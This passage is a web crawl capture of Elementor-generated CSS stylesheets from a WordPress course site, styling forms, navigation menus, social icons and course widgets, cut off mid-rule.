Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-988 .elementor-element.elementor-element-2f5b6e88 > .elementor-widget-container{margin:0px 0px 0px 0px;box-shadow:0px 0px 48px 0px rgba(0,0,0,0.11);}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group > label, .elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-subgroup label{color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group > label{font-size:12px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-type-html{padding-bottom:0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group .elementor-field{color:#000000;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group .elementor-field, .elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .e-form__buttons__wrapper__button-next{background-color:#002453;color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-button[type="submit"]{background-color:#002453;color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-message.elementor-message-success{color:#000000;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-message.elementor-help-inline{color:#FF0000;}.elementor-988 .elementor-element.elementor-element-2f5b6e88{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-988 .elementor-element.elementor-element-2c7c5b9a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-988 .elementor-element.elementor-element-2c7c5b9a{padding:70px 0px 70px 0px;}.elementor-988 .elementor-element.elementor-element-5aef3ba4{text-align:center;}.elementor-988 .elementor-element.elementor-element-5aef3ba4 .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-widget-nav-menu .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-nav-menu .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-nav-menu.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-nav-menu:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-nav-menu.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-nav-menu.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;line-height:0em;}.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--main .elementor-item{color:#2C2C2C;fill:#2C2C2C;}.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--main .elementor-item:focus{color:#002453;fill:#002453;}.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--dropdown{background-color:#A7818100;}.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--dropdown a:hover,
					.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--dropdown a.highlighted{background-color:#002453;}.elementor-988 .elementor-element.elementor-element-7deda8d9{text-align:center;}.elementor-988 .elementor-element.elementor-element-7deda8d9 .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;line-height:0em;}.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--main .elementor-item{color:#2C2C2C;fill:#2C2C2C;}.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--main .elementor-item:focus{color:#002453;fill:#002453;}.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--dropdown{background-color:#A7818100;}.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--dropdown a:hover,
					.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--dropdown a.highlighted{background-color:#002453;}.elementor-988 .elementor-element.elementor-element-34422c6{text-align:center;}.elementor-988 .elementor-element.elementor-element-34422c6 .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;line-height:0em;}.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--main .elementor-item{color:#2C2C2C;fill:#2C2C2C;}.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--main .elementor-item:focus{color:#002453;fill:#002453;}.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--dropdown{background-color:#A7818100;}.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--dropdown a:hover,
					.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--dropdown a.highlighted{background-color:#002453;}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-social-icons.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-social-icons:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-social-icons.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-social-icons.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-988 .elementor-element.elementor-element-e6269dc{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-widget-container{text-align:center;}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-social-icon i{color:rgba(0,0,0,0.45);}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-social-icon svg{fill:rgba(0,0,0,0.45);}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-social-icon:hover i{color:#00ce1b;}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-social-icon:hover svg{fill:#00ce1b;}.elementor-988 .elementor-element.elementor-element-6cbe4d5d{text-align:center;}.elementor-988 .elementor-element.elementor-element-6cbe4d5d .elementor-heading-title{font-size:12px;font-weight:300;color:rgba(0,0,0,0.38);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-988 .elementor-element.elementor-element-40aa2154{width:25%;}.elementor-988 .elementor-element.elementor-element-793e4e78{width:25%;}.elementor-988 .elementor-element.elementor-element-2fe583b3{width:25%;}}@media(max-width:1024px){.elementor-988 .elementor-element.elementor-element-6d057d73{padding:50px 20px 50px 20px;}.elementor-988 .elementor-element.elementor-element-37e3e13d > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-2c7c5b9a{padding:70px 20px 20px 20px;}.elementor-988 .elementor-element.elementor-element-e6269dc > .elementor-widget-container{padding:40px 0px 0px 0px;}}@media(max-width:767px){.elementor-988 .elementor-element.elementor-element-6d057d73{padding:30px 20px 30px 20px;}.elementor-988 .elementor-element.elementor-element-6956b46a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-37e3e13d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-7bfb6e0f .elementor-heading-title{font-size:35px;line-height:1.3em;}.elementor-988 .elementor-element.elementor-element-d055ea0{text-align:center;}.elementor-988 .elementor-element.elementor-element-d055ea0 .elementor-heading-title{font-size:20px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-2c7c5b9a{margin-top:5px;margin-bottom:0px;}.elementor-988 .elementor-element.elementor-element-40aa2154{width:100%;}.elementor-988 .elementor-element.elementor-element-40aa2154 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-793e4e78{width:100%;}.elementor-988 .elementor-element.elementor-element-793e4e78 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:17px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-7deda8d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-7deda8d9{text-align:center;}.elementor-988 .elementor-element.elementor-element-2fe583b3{width:100%;}.elementor-988 .elementor-element.elementor-element-2fe583b3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:17px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-widget-container{text-align:center;}.elementor-988 .elementor-element.elementor-element-6cbe4d5d .elementor-heading-title{line-height:15px;}}

--- FILE ---
content_type: text/css
request_url: https://academy.ampmconsulting.it/wp-content/uploads/elementor/css/post-6389.css?ver=1736655337
body_size: 1378
content:
.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-section:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-section.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-section.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6389 .elementor-element.elementor-element-2d34069:not(.elementor-motion-effects-element-type-background), .elementor-6389 .elementor-element.elementor-element-2d34069 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232B2D;}.elementor-6389 .elementor-element.elementor-element-2d34069{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-140px;margin-bottom:30px;padding:150px 0px 30px 0px;}.elementor-6389 .elementor-element.elementor-element-2d34069 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-column:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-column.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-column.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wplms_course_info .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wplms_course_info .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wplms_course_info.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wplms_course_info .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wplms_course_info:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-wplms_course_info.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-wplms_course_info.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wplms_course_info .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6389 .elementor-element.elementor-element-b4b2b0a .course_element_text,.elementor-6389 .elementor-element.elementor-element-b4b2b0a .course_element_text>a{color:#FFFFFF;}.elementor-6389 .elementor-element.elementor-element-b4b2b0a .course_element_text{font-size:18px;}.elementor-6389 .elementor-element.elementor-element-a128d21 > .elementor-widget-container{margin:-20px 0px -20px 0px;}.elementor-6389 .elementor-element.elementor-element-a128d21 .course_element_text,.elementor-6389 .elementor-element.elementor-element-a128d21 .course_element_text>a{color:#FDFDFD;}.elementor-6389 .elementor-element.elementor-element-a128d21 .course_element_text{font-size:47px;}.elementor-6389 .elementor-element.elementor-element-25c98e2{width:auto;max-width:auto;}.elementor-6389 .elementor-element.elementor-element-25c98e2 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-6389 .elementor-element.elementor-element-25c98e2 .course_element_text,.elementor-6389 .elementor-element.elementor-element-25c98e2 .course_element_text>a{color:#FFCA43;}.elementor-6389 .elementor-element.elementor-element-25c98e2 .course_element_text{font-size:24px;}.elementor-6389 .elementor-element.elementor-element-17fce79{width:auto;max-width:auto;align-self:center;}.elementor-6389 .elementor-element.elementor-element-17fce79 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-6389 .elementor-element.elementor-element-17fce79 .course_element_text,.elementor-6389 .elementor-element.elementor-element-17fce79 .course_element_text>a{color:#FFFFFF;}.elementor-6389 .elementor-element.elementor-element-17fce79 .course_element_text{font-size:18px;}.elementor-widget-icon .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-icon .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-icon.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-icon:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-icon.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-icon.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-6389 .elementor-element.elementor-element-76e7b29{width:auto;max-width:auto;align-self:center;}.elementor-6389 .elementor-element.elementor-element-76e7b29 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-6389 .elementor-element.elementor-element-76e7b29 .elementor-icon-wrapper{text-align:left;}.elementor-6389 .elementor-element.elementor-element-76e7b29.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-6389 .elementor-element.elementor-element-76e7b29.elementor-view-framed .elementor-icon, .elementor-6389 .elementor-element.elementor-element-76e7b29.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-6389 .elementor-element.elementor-element-76e7b29.elementor-view-framed .elementor-icon, .elementor-6389 .elementor-element.elementor-element-76e7b29.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-6389 .elementor-element.elementor-element-76e7b29 .elementor-icon{font-size:20px;}.elementor-6389 .elementor-element.elementor-element-76e7b29 .elementor-icon svg{height:20px;}.elementor-6389 .elementor-element.elementor-element-bcf74f6{width:auto;max-width:auto;align-self:center;}.elementor-6389 .elementor-element.elementor-element-bcf74f6 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-6389 .elementor-element.elementor-element-bcf74f6 .course_element_text,.elementor-6389 .elementor-element.elementor-element-bcf74f6 .course_element_text>a{color:#FFFFFF;}.elementor-6389 .elementor-element.elementor-element-bcf74f6 .course_element_text{font-size:18px;}.elementor-6389 .elementor-element.elementor-element-d3632f6 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-6389 .elementor-element.elementor-element-d3632f6 .course_element_text,.elementor-6389 .elementor-element.elementor-element-d3632f6 .course_element_text>a{color:#FDFDFD;}.elementor-6389 .elementor-element.elementor-element-d3632f6 .course_element_text{font-size:18px;}.elementor-6389 .elementor-element.elementor-element-2aa8407 .course_element_text,.elementor-6389 .elementor-element.elementor-element-2aa8407 .course_element_text>a{color:#FFFFFF;}.elementor-6389 .elementor-element.elementor-element-2aa8407 .course_element_text{font-size:18px;}.elementor-6389 .elementor-element.elementor-element-b6ce76b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6389 .elementor-element.elementor-element-b6ce76b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6389 .elementor-element.elementor-element-b6ce76b:hover > .elementor-element-populated{background-color:#FFFFFF;}.elementor-6389 .elementor-element.elementor-element-b6ce76b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-6389 .elementor-element.elementor-element-b6ce76b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-wplms_course_featured .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wplms_course_featured .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wplms_course_featured.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wplms_course_featured .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wplms_course_featured:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-wplms_course_featured.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-wplms_course_featured.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wplms_course_featured .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6389 .elementor-element.elementor-element-cd03fe8 .course_featured img{width:100%;}.elementor-6389 .elementor-element.elementor-element-cd03fe8  .course_featured img{border-radius:5px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-button:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-button.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-button.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6389 .elementor-element.elementor-element-e591b6d .elementor-button{background-color:#FF0000;border-radius:20px 20px 20px 20px;}.elementor-widget-wplms_course_pricing .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wplms_course_pricing .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wplms_course_pricing.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wplms_course_pricing .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wplms_course_pricing:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-wplms_course_pricing.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
